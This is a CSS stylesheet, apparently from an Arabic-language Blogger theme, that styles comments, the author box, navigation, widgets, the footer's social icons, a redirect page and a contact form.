#comments .comments-info{margin-bottom:15px;overflow:hidden;font-size:12px}
#comments .comments-info .comments-count{float:right;padding:5px 0;font-size:14px;position:relative;color:#3e3e3e}
#comments .comments-info .go-respond b{float:right;padding:5px 15px;margin:0 25px;background-color:#eeeeee;color:#3e3e3e;position:relative;overflow:hidden;font-size:13px}
#comments .small-icon{color:#335ea8;width:20px;height:20px;display:inline-block;vertical-align:middle;margin-top:4px}
.comments-info svg.small-icon{width:15px!important;margin-left:5px!important;margin-top:0!important}
a#commnetLinkS{font-size:13px;cursor:pointer;font-weight:bold;color:#000fc1}
h4#comment-post-message{display:inline-block;vertical-align:middle;font-size:14px;margin-right:5px;color:#3e3e3e}
.conart p{display:block;overflow:hidden;font-size:13px;margin-top:5px;color:#757575}
iframe#comment-editor{border-top:1px dashed #cccccc;border-bottom:1px dashed #cccccc;margin-top:20px;box-sizing:content-box}
.comment-replybox-thread #comment-editor{display:none!important}
/* author profile */
.author-profile{border-top:0;padding:30px;position:relative;border-radius:0;background-color:#f4f4f4;border:1px solid #eeeeee}
.gfvg{display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-wrap:none;-webkit-flex-wrap:nowrap;flex-wrap:nowrap;-ms-flex-align:stretch;-webkit-align-items:stretch;align-items:stretch}
.dshdsgn{display:block;box-sizing:border-box;width:100%;padding:0 10px;margin:0 auto;position:relative;vertical-align:top;font-size:1rem;padding-left:15px;padding-right:110px;min-height:80px}
.authorph img{border-radius:100%;border:1px solid #ccc}
.authorph.PLHolder{width:80px;height:80px;background:#ccc;border-radius:100%}
.authorph{width:80px;height:80px;right:0;left:auto;top:0;margin:0 auto;position:absolute;z-index:3}
.author-name{margin-bottom:.75rem}
.author-desc{font-size:13px;color:#4a4a4a}
a.g-profile{display:block;color:#000;font-size:18px}
a.g-profile span{color:#3b5999;font-weight:bold}
/* buttons */
/* nextprev */
.page-navigation{margin-top: 15px;display:block;overflow:hidden;background:#f7f7f7;padding:5px 10px;border:1px solid #eeeeee}
#siki_next,#siki_prev{background:#fff;display:inline-block;cursor:pointer;border:2px solid #1e3c72;border-left:8px solid #1e3c72;border-radius:35px;margin:3px!important;transition:all 0.3s}
float:right;border-left:7px double #fff;border-radius:0 5px 5px 0}
.siki-next-prev a{display:block}
#siki_prev span:nth-child(1){float:left;font-size:15px;line-height:35px;padding:0 30px 0 10px;position:relative}
.siki-next-prev span{font-size:30px;color:#585858}
#siki_prev span:nth-child(2){float:right;line-height:45px}
#siki_next{float:left;border:2px solid #1e3c72;border-right:8px solid #1e3c72;border-radius:35px;margin:0}
#siki_next span:nth-child(1):before{display:block;width:1.5em;height:1.5em;content:"";top:7px;left:4px;background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' version='1.1' viewBox='0 0 129 129' enable-background='new 0 0 129 129'%3E%3Cg%3E%3Cg%3E%3Cpath d='m64.5,122.6c32,0 58.1-26 58.1-58.1s-26-58-58.1-58-58,26-58,58 26,58.1 58,58.1zm0-108c27.5,5.32907e-15 49.9,22.4 49.9,49.9s-22.4,49.9-49.9,49.9-49.9-22.4-49.9-49.9 22.4-49.9 49.9-49.9z' fill='%23264079' %3E%3C/path%3E%3Cpath d='m70,93.5c0.8,0.8 1.8,1.2 2.9,1.2 1,0 2.1-0.4 2.9-1.2 1.6-1.6 1.6-4.2 0-5.8l-23.5-23.5 23.5-23.5c1.6-1.6 1.6-4.2 0-5.8s-4.2-1.6-5.8,0l-26.4,26.4c-0.8,0.8-1.2,1.8-1.2,2.9s0.4,2.1 1.2,2.9l26.4,26.4z' fill='%23264079'%3E%3C/path%3E%3C/g%3E%3C/g%3E%3C/svg%3E");position:absolute}
#siki_next span:nth-child(2){float:left;line-height:45px}
#siki_next span:nth-child(1){float:right;font-size:15px;line-height:35px;padding:0 10px 0 30px;position:relative}
#siki-page-number{text-align:center;color:#292929;font-size:14px;position:absolute;right:calc((100% - 110px) / 2);left:calc((100% - 110px) / 2);display:inline-block;align-items:center;width:110px;padding:15px 0 0}
#siki_prev span:nth-child(1):before{display:block;width:1.5em;height:1.5em;content:"";top:7px;right:4px;background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' version='1.1' viewBox='0 0 129 129' enable-background='new 0 0 129 129'%3E%3Cg%3E%3Cg%3E%3Cpath d='M64.5,122.6c32,0,58.1-26,58.1-58.1S96.5,6.4,64.5,6.4S6.4,32.5,6.4,64.5S32.5,122.6,64.5,122.6z M64.5,14.6 c27.5,0,49.9,22.4,49.9,49.9S92,114.4,64.5,114.4S14.6,92,14.6,64.5S37,14.6,64.5,14.6z' fill='%23264079'%3E%3C/path%3E%3Cpath d='m51.1,93.5c0.8,0.8 1.8,1.2 2.9,1.2 1,0 2.1-0.4 2.9-1.2l26.4-26.4c0.8-0.8 1.2-1.8 1.2-2.9 0-1.1-0.4-2.1-1.2-2.9l-26.4-26.4c-1.6-1.6-4.2-1.6-5.8,0-1.6,1.6-1.6,4.2 0,5.8l23.5,23.5-23.5,23.5c-1.6,1.6-1.6,4.2 0,5.8z' fill='%23264079'%3E%3C/path%3E%3C/g%3E%3C/g%3E%3C/svg%3E");position:absolute}
#siki_prev:hover{border:2px solid #1e3c72;border-left:2px solid #1e3c72;border-right:8px solid #1e3c72}
#siki_next:hover{border:2px solid #1e3c72;border-left:8px solid #1e3c72;border-right:2px solid #1e3c72}
/* related-posts */
.post .Sp-posts1 .Short_content{display:none}
.post .Sp-posts1 a.thumb{height:150px}
.post .Sp-posts1 .items{display:none!important}
.post .Sp-posts1 h3.rnav-title a{font-size:14px!important;max-height: 3em;height:3em}
.post .Sp-posts1 .posts{padding:10px;border:1px solid #eee;margin-left:15px!important;width:calc((100% - 30px) / 3);margin-bottom:15px}
.post .Sp-posts1 .posts:last-of-type{margin-left:0!important}
.post .Sp-posts1 .posts:nth-last-of-type(1),.post .Sp-posts1 .posts:nth-last-of-type(2),.post .Sp-posts1 .posts:nth-last-of-type(3){margin-bottom:0!important}
.Sp-posts1 .posts {
display: inline-block;
border-radius: 2px;
position: relative;
vertical-align: top;
}
.Sp-posts1 a.thumb {
margin: 0;
width: 100%;
height: 200px;
position: relative;
}
.Sp-posts1 .posts:nth-of-type(3), .posts:nth-of-type(6) {
margin-left: 0 !important;
}
/* == PostsNormal == */
.Sp-Normal .moreLink,.post-outer .moreLink{
display:inline-block !important;margin-top:5px;position:relative;font-size:14px;
background:#3560ab;
color:#fff;padding:7px 15px 7px 15px;border-radius:2px}
.post .post-outer .moreLink {display: none!important;}
.Sp-Normal .moreLink:hover,.post-outer .moreLink:hover{padding:7px 10px 7px 30px}
.Sp-Normal .moreLink:before,.post-outer .moreLink:before,a.Lapel-Link:before{width:16px;height:16px;content:"";position:absolute;left:7px;top:8px;color:#000;padding:5px;display:block;opacity:0;transition:0.2s ease-out}
.Sp-Normal .moreLink:hover:before,.post-outer .moreLink:hover:before{opacity:1;transition:0.3s ease-out}
.Sp-Normal .posts{display:block;overflow:hidden;padding-bottom:20px;border-bottom:1px solid #eeeeee;margin-bottom:20px;position:relative}
.Sp-Normal .Short_content{color:#777777;line-height:1.7em;margin:5px 0;font-size:12px}
.Sp-Normal .items{display:inline-block;vertical-align:middle;font-size:11px;color:#777777}
.Sp-Normal .thumb{width:300px;height:180px}
.Sp-Normal .cont{width:calc((100% - 315px) / 1);float:right}
.Sp-Normal .posts .items{display:block!important;clear:both;padding:8px 0;border-top:1px solid #eee;border-bottom:1px solid #eee;vertical-align:middle;font-size:11px;color:#777777}
.Sp-Normal .items a,.Sp-Normal .items span{font-size:12px;display:inline-block;color:#777777;margin-left:3px}
.Sp-Normal h3.rnav-title{height:inherit}
.Sp-Normal h3.rnav-title a{line-height:1.5em;margin-bottom:7px;display:block;max-height:4.6em;font-size:16px}
.Sp-Normal .posts:last-of-type{margin-bottom:0;padding-bottom:0;border-bottom:0}
.Sp-Normal .posts a.thumb.not-pl:after,.post-outer a.thumb.not-pl:after,.widget.FeaturedPost a.item-thumbnail.thumb.not-pl:after{width:28px;height:28px;top:43%;right:45%}
.icon[data-icon="clock"]{vertical-align:-3px!important}
/* ads-post */
#ret-a3lan #h403{text-align:center;display:block;font-size:13px;padding:15px 0 0;margin-top:15px;border-top:2px dotted #eeeeee}
.SeoPlusAds {
margin: 15px 0;
text-align: center;
display: block;
clear: both;
}
div#bot-a3lan, div#top-a3lan, div#ret-a3lan {
overflow: initial;
}
/* ArchivePage */
h2.Category-ArchivePage {background: #3560ab;display: inline-block;padding: 0;border-radius: 30px;}
h2.Category-ArchivePage a {color: #ffffff;display: inline-block;padding: 5px 25px;font-size: 15px;}
ul.clear li {color: #3560ab;}
ul.clear li a {font-weight: bold;color: #121212;font-size: 13px;}
.caregory-div:not(:first-of-type) {margin-top: 10px;padding-top: 10px;border-top: 1px solid #eee;}
/* smoothscroll top */
.smoothscroll-top{position:fixed;opacity:0;visibility:hidden;overflow:hidden;text-align:center;z-index:99;background-color:#3560ab;color:#ffffff;right:1%;bottom:-25px;transition:all 0.3s ease-in-out;transition-delay:0.2s;font-weight:100;font-size:18px;display:flex;width:35px;height:35px;align-items:center;border-radius:2px}
.smoothscroll-top.show{visibility:visible;cursor:pointer;opacity:1;bottom:1.5%}
.smoothscroll-top svg{margin:0 11px;display:block}
/*=================
الهيدر
===================*/
header#sp-header{display:block;position:relative;margin-bottom:20px;height:97px}
.head-pz{height:97px;width:100%;position:fixed;background:#ffffff;-webkit-box-shadow:0 1px 3px rgba(32,33,36,0.1);box-shadow:0 1px 3px rgba(32,33,36,0.1);top:0;right:0;left:0;z-index:999999999}
.par-tp{display:block;width:100%;clear:both;height:35px;position:fixed;top:0;right:0;left:0;max-width:1100px;margin:0 auto}
.floar{color:#ffffff;width:77%;float:left;display:block;clear:both;position:relative;font-size:13px;padding:0 15px 0 0}
.floar:before{background:#3560ab;color:#ffffff;width:2000px;display:block;clear:both;position:absolute;border-bottom-left-radius:5px;transform:skewX(30deg);right:0;content:"";transform:skewX(-30deg);border-bottom-right-radius:5px;height:35px}
div#pages{float:right;margin:8.5px 0;font-size:12px;position:relative}
div#pages li{display:inline-block;padding:0 5px}
.floar a{color:#ffffff;font-size:12px}
.par-tp.active{top:-35px}
.par-bottm.active{top:35px}
.head-pz.active{height:72px;opacity:0.8}
.head-pz.active:hover{opacity:1}
.par-bottm.active nav.nav-par{top:-30px;width:calc((100% - 280px) /1)!important}
div#top-social-L{margin-left:0;float:left;z-index:999;position:relative;margin-top:4px}
#top-social-L ul li{display:inline-block}
#top-social-L li:first-of-type{margin-right:0}
#top-social-L li{display:inline-block;vertical-align:middle;margin-right:2px}
#top-social-L li a{display:block;padding:6px;border-radius:3px}
.par-bottm{display:block;clear:both;position:fixed;top:35px;right:0;left:0;width:100%;position:relative}
.logo{float:right;display:block;position:relative}
div#logo{font-size:1.5em;position:relative;top:-25px;z-index:9999;width:250px;height:70px}
div#header-inner{width:250px;height:70px;display:table-cell;vertical-align:middle}
img#Header1_headerimg{max-height:70px;margin:0 auto}
.icon{width:13px;margin-left:3px;display:inline-block;vertical-align:middle}
nav.nav-par{float:left;width:calc((100% - 320px) /1)!important;position:relative;top:0}
div#menu{height:62px;display:flex;align-items:center}
nav.nav-par li.ma{display:inline-block!important}
nav.nav-par ul li{margin-left:12px;margin-right:-4px}
nav.nav-par ul li a{color:#000000;position:relative;font:400 14px 'Segoe UI';display:block;padding:10px 0 10px}
li.ma.pluselink ul:not(.ma2ul){display:block;position:absolute;right:-5px;width:180px;background:#ffffff;top:40px;border-radius:3px;box-shadow:0 1px 3px rgba(32,33,36,0.1);border:1px solid #e6e6e6;z-index:9999999;opacity:0;visibility:hidden;transition:.2s ease;transform:scale(0)}
li.ma.pluselink:hover ul:not(.ma2ul){opacity:1;visibility:visible;transform:scale(1)}
li.ma.pluselink ul:not(.ma2ul):before{content:"";width:16px;height:16px;position:absolute;background:#ffffff;top:-8px;right:20%;z-index:-1;transform:rotate(45deg);border:1px solid #e6e6e6}
li.ma.pluselink span.icon{color:#3560ab;width:10px;position:absolute;top:8px;left:-20px;right:auto;transform:rotate(180deg);line-height:1}
li.ma.pluselink:hover span.icon{transform:rotate(0);top:10px}
.pluselink2 span.icon{width:8px!important;left:5px!important;top:7px!important;transform:rotate(90deg)!important;right:auto!important}
.pluselink2:hover span.icon{left:8px!important}
li.ma.pluselink,li.ma2.pluselink2{position:relative}
li.ma.pluselink li{display:block!important;margin:0!important}
li.ma.pluselink li a{color:#525252;font-size:12px;padding:8px 25px 8px 10px;margin:0!important;border-bottom:1px solid #e6e6e6;background:#ffffff;display:block;position:relative}
li.ma.pluselink li a:hover:before{background:#3560ab}
li.ma.pluselink li a:before{content:"";width:8px;height:8px;position:absolute;background:#ffffff;top:13px;right:10px;z-index:999;transform:rotate(45deg);border:1px solid #e6e6e6}
li.ma2.pluselink2 ul.ma2ul{display:block;position:absolute;right:100%;width:180px;background:#ffffff;top:0;opacity:0;visibility:hidden;transition:.2s ease;transform:translateX(-30px);border-radius:3px;box-shadow:0 1px 3px rgba(32,33,36,0.1);border:1px solid #e6e6e6;z-index:9999999}
li.ma2.pluselink2:hover ul.ma2ul{transform:translateX(0);opacity:1;visibility:visible}
li.ma2.pluselink2 ul.ma2ul:before{content:"";width:16px;height:16px;position:absolute;background:#ffffff;top:8px;right:-7px;z-index:-1;transform:rotate(45deg);border:1px solid #e6e6e6}
li.ma.pluselink li:last-of-type a{border-bottom:0}
li.ma.pluselink {margin-left: 25px;}
.par-bottm.active #logo{width:230px;height:50px}
.par-bottm.active #header-inner{width:230px;height:50px}
.par-bottm.active #Header1_headerimg{max-height:50px}
/* =========
=  Aside & footer
========= */
div#Topa3lan-sc div#HTML1{background:transparent;padding:0;border:0;margin:0}
#sidepar-wid{transition: none !important;width:320px;float:left;margin-right:15px;vertical-align:top}
footer{overflow:hidden;display:block;clear:both;background:#fff;padding:15px 0 0;border-top:1px solid #e6e6e6}
.mid-top-footer .footer-col{float:right;width:calc((100% - 60px) / 3);margin-left:30px}
footer .headline{background:transparent;border-bottom:1px solid #eee}
footer .headline .title{background:transparent;color:#121212;padding:0 3px 7px;border-bottom:1px solid #ccc;border-left:transparent;font-size:15px;border-radius:0!important}
div#footer-col3{margin-left:0;padding-left:0;border-left:0}
.mid-top-footer .footer-col .widget{margin-bottom:30px;vertical-align:top}
.mid-top-footer .footer-col .widget:last-of-type{margin-bottom:15px}
.bottom-footer{position: relative;z-index: 99999;display:block;overflow:hidden;clear:both;padding:10px 0;box-shadow:0 -1px 25px -16px #000;margin-top:0;background:#fff}
footer .container{display:block;overflow:hidden}
.yemen a{font-size:13px;font-weight:bold;color:#345ea9;letter-spacing:0;vertical-align:middle}
.yemen{min-height: 32px;font-size:13px;float:right;display:flex;align-items:center}
.yemen a:not(#7qok){font-size:initial;font-weight:normal;color:transparent;letter-spacing:0;vertical-align:middle;width:27px;height:27px;overflow:hidden}
.yemen span{font-size:13px;vertical-align:middle;margin-left:3px}
.shmal{float:left;font-size:13px;margin-top:5px}
/* recent-comments Widget */
.recent-comments .comment .leave-comm:before{width:8px;height:8px;content:"";position:absolute;right:2px;top:2px;color:#000;padding:5px;display:block;transition:0.2s ease-out}
.recent-comments{overflow:hidden}
aside .recent-comments .comment{border-bottom:1px solid #eeeeee}
.recent-comments .comment{margin-bottom:15px;padding-bottom:15px;overflow:hidden}
.recent-comments .comment:last-child{margin-bottom:0;border-bottom:0;padding-bottom:0}
.comments-img-wrap{border:3px solid #eeeeee}
.comments-img-wrap{float:right;width:50px;height:50px;border-radius:100px;margin-left:15px;overflow:hidden}
.recent-comments .comment .comm{float:right;width:calc(100% - 65px)}
.recent-comments .comment .comm-author{color:#999999}
.recent-comments .comment p{color:#444444}
.recent-comments .comment .comm-author{text-overflow:ellipsis;white-space:nowrap;font-size:12px;font-weight:700;float:right;height:21px;margin-left:10px;overflow:hidden}
.recent-comments .comment .details{float:left;overflow:hidden}
.recent-comments .comment .details span{margin-left:0;font-size:9.5px;display:inline-block;vertical-align:top;color:#999999}
.recent-comments .comment p{text-align:right;width:95%;margin:0 0 2px;font-size:10px;max-height:18px;line-height:1.8em;overflow:hidden;font-weight:700;white-space:nowrap;text-overflow:ellipsis}
.recent-comments .comment .leave-comm{display:block;padding:0 15px;overflow:hidden;font-size:10px;position:relative;color:#6f6f6f;font-weight:bold}
/* social bottom footer */
.shmal .social-static.social li {display: inline-block;vertical-align: middle;margin-right: 2px;}
footer .social-static.social a[title='twitter'], aside .social-static.social a[title='twitter'], .mop-icon .social-static.social a[title='twitter'] {background: #1da1f2;}
footer .social-static.social a[title='reddit'], aside .social-static.social a[title='reddit'], .mop-icon .social-static.social a[title='reddit'] {background: #ff6933;}
footer .social-static.social a[title='whatsapp'], aside .social-static.social a[title='whatsapp'], .mop-icon .social-static.social a[title='whatsapp'] {background: #128C7E;}
footer .social-static.social a[title='facebook'], aside .social-static.social a[title='facebook'], .mop-icon .social-static.social a[title='facebook'] {background: #4267b2;}
footer .social-static.social a[title='sitemap'], aside .social-static.social a[title='sitemap'], .mop-icon .social-static.social a[title='sitemap'] {background: #3560ab;}
footer .social-static.social a[title='pinterest'], aside .social-static.social a[title='pinterest'], .mop-icon .social-static.social a[title='pinterest'] {background-color:#cc2127}
footer .social-static.social a[title='linkedin'], aside .social-static.social a[title='linkedin'], .mop-icon .social-static.social a[title='linkedin'] {background-color:#0976b4}
footer .social-static.social a[title='youtube'], aside .social-static.social a[title='youtube'], .mop-icon .social-static.social a[title='youtube'] {background-color:#e52d27}
footer .social-static.social a[title='spotify'], aside .social-static.social a[title='spotify'], .mop-icon .social-static.social a[title='spotify'] {background-color:#1ed760}
footer .social-static.social a[title='snapchat'], aside .social-static.social a[title='snapchat'], .mop-icon .social-static.social a[title='snapchat'] {background-color:#f5d602}
footer .social-static.social a[title='flickr'], aside .social-static.social a[title='flickr'], .mop-icon .social-static.social a[title='flickr'] {background-color:#FF0084}
footer .social-static.social a[title='wordpress'], aside .social-static.social a[title='wordpress'], .mop-icon .social-static.social a[title='wordpress'] {background-color:#207297}
footer .social-static.social a[title='blogger'], aside .social-static.social a[title='blogger'], .mop-icon .social-static.social a[title='blogger'] {background-color:#e96734}
footer .social-static.social a[title='instagram'], aside .social-static.social a[title='instagram'], .mop-icon .social-static.social a[title='instagram'] {background-color:#7c38af;background:radial-gradient(circle at 0 130%, #fdf497 0%, #fdf497 5%, #fd5949 45%,#d6249f 60%,#285AEB 90%)}
footer .social-static.social a[title='behance'], aside .social-static.social a[title='behance'], .mop-icon .social-static.social a[title='behance'] {background-color:#009fff}
footer .social-static.social a[title='soundcloud'], aside .social-static.social a[title='soundcloud'], .mop-icon .social-static.social a[title='soundcloud'] {background-color:#FF5419}
footer .social-static.social a[title='messenger'], aside .social-static.social a[title='messenger'], .mop-icon .social-static.social a[title='messenger'] {background-color:#0084ff}
footer .social-static.social a[title='google-play'], aside .social-static.social a[title='google-play'], .mop-icon .social-static.social a[title='google-play'] {background-color:#3d9dab}
footer .social-static.social a[title='telegram'], aside .social-static.social a[title='telegram'], .mop-icon .social-static.social a[title='telegram'] {background-color:#32AEE1}
footer .social-static.social a[title='tumblr'], aside .social-static.social a[title='tumblr'], .mop-icon .social-static.social a[title='tumblr'] {background-color:#3e5a70}
.social-static.social i.fa {opacity: 0.9;display: block;width: 15px;height: 15px;}
aside .social-static.social li{float:right;vertical-align:middle;list-style:none;width:calc((100% - 4px) / 4);margin-left:1px;margin-bottom:1px}
.social-static.social i.fa:hover{opacity:1}
div#footer-social i.fa{opacity:1}
aside .social-static.social li a{border-radius:0;text-align:center;height:50px;display:flex;align-items:center}
aside .social-static.social i.fa, .mop-icon .social-static.social i.fa{opacity:1;width:22px;height:22px;margin:0 auto}
.social-static.social {display: block;overflow: hidden;vertical-align: middle;}
.shmal .social-static.social li a {display: block;padding: 6px;border-radius: 3px;}
.shmal .social-static.social li:first-of-type {margin-right: 0;}
/* aside linklist */
aside .LinkList ul li,footer .LinkList ul li,aside .PageList ul li,footer .PageList ul li{list-style:none;display:block}
aside .LinkList ul li a:hover::before,footer .LinkList ul li a:hover::before,aside .PageList ul li a:hover::before,footer .PageList ul li a:hover::before{background:#3560ab}
aside .LinkList ul li a,footer .LinkList ul li a,aside .PageList ul li a,footer .PageList ul li a{color:#525252;font-size:12px;padding:8px 25px 8px 10px;margin:0!important;border-bottom:1px solid #e6e6e6;background:#ffffff;display:block;position:relative}
aside .LinkList ul li:last-of-type a,footer .LinkList ul li:last-of-type a,aside .PageList ul li:last-of-type a,footer .PageList ul li:last-of-type a{padding-bottom:0;border-bottom:0}
aside .LinkList ul li a::before,footer .LinkList ul li a::before,aside .PageList ul li a::before,footer .PageList ul li a::before{content:"";width:8px;height:8px;position:absolute;background:#ffffff;top:13px;right:10px;z-index:999;transform:rotate(45deg);border:1px solid #e6e6e6}
aside .LinkList ul li a:hover:before,footer .LinkList ul li a:hover:before,aside .PageList ul li a:hover:before,footer .PageList ul li a:hover:before{background:#3560ab}
aside .LinkList ul li:first-of-type a,footer .LinkList ul li:first-of-type a,aside .PageList ul li:first-of-type a,footer .PageList ul li:first-of-type a{padding-top:0}
aside .LinkList ul li:first-of-type a::before,footer .LinkList ul li:first-of-type a::before,aside .PageList ul li:first-of-type a::before,footer .PageList ul li:first-of-type a::before{top:5px}
/* Label Widget */
.widget .list-label-widget-content ul{padding-right:20px}
.widget .list-label-widget-content ul li{font-size:14px;color:#1f1f1f;margin-bottom:5px;padding:4px 0;padding-bottom:7px;list-style:decimal;border-bottom:1px dashed #eee}
.widget .list-label-widget-content ul li a{color:#3e3e3e;font-size:13px;.cloud-label-widget-contentdisplay:block;padding:2px}
.widget .list-label-widget-content ul li:last-of-type{margin-bottom:0;border-bottom:0;padding-bottom:0}
span.label-count{float:left;color:#585858;text-align:center}
.widget.Label .cloud-label-widget-content span.label-size{float:right;width:calc((100% - 10px) / 2);vertical-align:middle;display:block;margin-bottom:10px}
.widget.Label .cloud-label-widget-content span.label-size a.label-name{padding:10px 10px;display:block;border-radius:30px;text-align:center;font-size:13px;color:#565656;border:1px solid #e6e6e6;background:#f7f7f7}
.widget.Label .cloud-label-widget-content span.label-size:nth-of-type(odd){margin-left:10px}
.widget.Label .cloud-label-widget-content span.label-size:nth-last-of-type(1),.widget.Label .cloud-label-widget-content span.label-size:nth-last-of-type(2){margin-bottom:0}
.widget.Label .cloud-label-widget-content span.label-size a:hover,.shareButton a:hover,.PagePrakediv a:hover{box-shadow:0 5px 14px rgba(0,0,0,0.15),0 1px 5px rgba(0,0,0,0.12)}
/* profile */
img.profile-img{border-radius:100%;border:1px solid #eee;margin:0 auto 15px;text-align:center;display:block}
.profile-info a.profile-link.g-profile{background:#eee;color:#000;display:inline-block;font-size:14px;border:1px solid #ccc;padding:5px 15px;border-radius:2px;margin-bottom:8px;margin-top:0}
dd.profile-textblock{font-size:12px;color:#383838}
.profile-info a.profile-link{display:none}
/* BlogSearch */
.BlogSearch input {border: 1px solid #f3f3f3;background: transparent;font-size: 13px;padding: 10px;border-radius: 3px;display: inline-block;width: 55px;}
.BlogSearch input.search-action:hover {background: #3560ab;color: #ffffff;}
input.search-action{cursor: pointer;}
.search-input{display:inline-block;width:calc((100% - 60px) / 1)}
.search-input input{display:block;width:100%}
/* BlogArchive */
div#ArchiveList ul.hierarchy{padding-right:30px}
div#ArchiveList ul.hierarchy ul.hierarchy{padding-right:15px}
div#ArchiveList ul.hierarchy ul.hierarchy ul.hierarchy  li:not(:last-of-type){margin-bottom:5px;padding-bottom:5px}
div#ArchiveList ul.hierarchy li a, div#ArchiveList ul.flat li a{color:#121212}
div#ArchiveList ul.hierarchy ul.hierarchy ul.hierarchy li:first-of-type{margin-top:5px;padding-top:5px}
div#ArchiveList ul.hierarchy li{font-size:11px}
div#ArchiveList ul.hierarchy li a:hover, div#ArchiveList ul.flat li a:hover{color:#194ca9}
div#ArchiveList .hierarchy-title{font-size:13px;margin-bottom:5px;padding-bottom:5px;border-bottom:1px solid #f7f7f7}
div#ArchiveList .hierarchy-title span.post-count, div#ArchiveList ul.flat li span.post-count{float:left;width:25px;padding:0 0;text-align:center;background:#eee;border-radius:3px;border:1px solid #ccc;font-size:12px;font-weight:normal}
div#ArchiveList ul.flat {padding-right: 30px;}
div#ArchiveList ul.flat li:not(:last-of-type) {margin-bottom: 5px;padding-bottom: 5px;}
div#ArchiveList ul.flat li {font-size: 13px;}
/* FeaturedPost Widget */
.widget.FeaturedPost .post-title{margin-bottom:3px}
.widget.FeaturedPost .post-title a{font-size:16px;display:block;line-height:1.7em;max-height:4.5em;overflow:hidden;color:#444444;font-weight:normal}
.widget.FeaturedPost p.snippet-item.r-snippetized{color:#777777;line-height:1.7em;margin:5px 0;font-size:12px}
.widget.FeaturedPost .item-thumbnail.thumb{width:100%;min-height:150px;margin:0;height:auto}
/* PopularPosts Widget */
.PopularPosts a.item-thumbnail.thumb{width:90px;height:70px;margin-left:10px}
.PopularPosts h3.post-title{width:calc((100% - 100px) / 1);float:left;overflow:hidden;margin-top:1px;text-align:right;max-height:4em}
.PopularPosts h3.post-title a{font-size:13px;color:#444444}
.PopularPosts article.post{display:block;overflow:hidden;clear:both;margin-bottom:15px;padding-bottom:15px;border-bottom:1px solid #eee}
.PopularPosts article.post:last-of-type{margin-bottom:0;padding-bottom:0;border-bottom:0}
/* FollowByEmail Widget */
.widget.FollowByEmail .follow-by-email-inner:before {content: "";height: 160px;width: 100%;text-align: center;display: block;background:center no-repeat url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' data-prefix='fal' data-icon='envelope-open' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 512 512' class='svg-inlin'%3E%3Cpath fill='%23585858' d='M349.32 52.26C328.278 35.495 292.938 0 256 0c-36.665 0-71.446 34.769-93.31 52.26-34.586 27.455-109.525 87.898-145.097 117.015A47.99 47.99 0 0 0 0 206.416V464c0 26.51 21.49 48 48 48h416c26.51 0 48-21.49 48-48V206.413a47.989 47.989 0 0 0-17.597-37.144C458.832 140.157 383.906 79.715 349.32 52.26zM464 480H48c-8.837 0-16-7.163-16-16V206.161c0-4.806 2.155-9.353 5.878-12.392C64.16 172.315 159.658 95.526 182.59 77.32 200.211 63.27 232.317 32 256 32c23.686 0 55.789 31.27 73.41 45.32 22.932 18.207 118.436 95.008 144.714 116.468a15.99 15.99 0 0 1 5.876 12.39V464c0 8.837-7.163 16-16 16zm-8.753-216.312c4.189 5.156 3.393 12.732-1.776 16.905-22.827 18.426-55.135 44.236-104.156 83.148-21.045 16.8-56.871 52.518-93.318 52.258-36.58.264-72.826-35.908-93.318-52.263-49.015-38.908-81.321-64.716-104.149-83.143-5.169-4.173-5.966-11.749-1.776-16.905l5.047-6.212c4.169-5.131 11.704-5.925 16.848-1.772 22.763 18.376 55.014 44.143 103.938 82.978 16.85 13.437 50.201 45.69 73.413 45.315 23.219.371 56.562-31.877 73.413-45.315 48.929-38.839 81.178-64.605 103.938-82.978 5.145-4.153 12.679-3.359 16.848 1.772l5.048 6.212z' %3E%3C/path%3E%3C/svg%3E");margin: 0 auto;}
input.follow-by-email-address{display:block;width:100%;height:40px;margin:15px 0;border-radius:3px;border:1px solid #efefef;text-align:center}
input.follow-by-email-submit{background:#eee;border:1px solid #ccc;padding:10px;border-radius:3px;width:100%;text-align:center;color:#6b6b6b;font-size:12px;cursor:pointer}
input.follow-by-email-address::placeholder{font-weight:normal;font-size:14px}
/* redirectPage css */
.ccontenr{height:250px;width:250px;margin:0 auto;text-align:center;border-radius:100%;border:20px solid #f8f8f8;position:relative;border-bottom-color:transparent}
.two{display:flex;align-items:center;text-align:center;justify-content:center;height:100%;font-size:45px;position:relative;top:-8px}
.border1{position:absolute;top:-20px;left:-20px;right:-20px;width:250px;height:250px;border:20px solid transparent;border-radius:50%;border-bottom-color:#3560ab}
.border2{position:absolute;top:-20px;left:-20px;right:-20px;width:250px;height:250px;border:20px solid transparent;border-radius:50%;border-bottom-color:#3560ab}
.border3{position:absolute;top:-20px;left:-20px;right:-20px;width:250px;height:250px;border:20px solid transparent;border-radius:50%;border-bottom-color:#3560ab}
.border4{position:absolute;top:-19px;left:-20px;right:-20px;width:250px;height:250px;border:20px solid transparent;border-radius:50%;border-bottom:23px solid #fff}
.safgasdg{height:245px;width:270px;margin:0 auto;border:0;overflow:hidden}
.zr{position:absolute;bottom:-10px;right:0;left:0;z-index:999999;border-style:solid;border-width:5px;border-color:rgba(0,0,0,0.03);display:inline-block;background-color:#f8f8f8;padding:5px 15px;width:160px;font-size:14px;margin:0 auto;border-radius:50px;color:#d2d2d2!important;text-decoration:none}
.run{cursor:progress}
.act{cursor:pointer;color:#3c5b92!important;border-color:#3560ab;border-style:double;transition:all 0.3s}
a.zr.act:hover{border-color:#3560ab;background:#3560ab;color:#fff!important}
.dis{cursor:no-drop;background-color:#ffcfcf;color:#de6262!important}
/* contact US */
#contact-form{padding:20px;border:1px dashed #eee}
div#Pagecontactus{margin:10px 0}
#ContactForm1_contact-form-name,#ContactForm1_contact-form-email,#ContactForm1_contact-form-email-message{margin:5px auto;border:1px solid #d6d6d6;transition:all .5s ease-out;width:100%;border-radius:2px;padding:8px 15px;margin-bottom:10px;background:transparent;font:400 14px 'Segoe UI'}
input#ContactForm1_contact-form-name{margin-top:0}
#ContactForm1_contact-form-submit{background:#eee;cursor:pointer;font-weight:bold;float:right;padding:8px 15px;color:#3c3c3c;margin:0 0;font-size:13px;border:1px solid #d4d4d4}
div#ContactForm1_contact-form-error-message img{vertical-align:middle;margin-right:3px}
textarea#ContactForm1_contact-form-email-message{margin-bottom:5px}
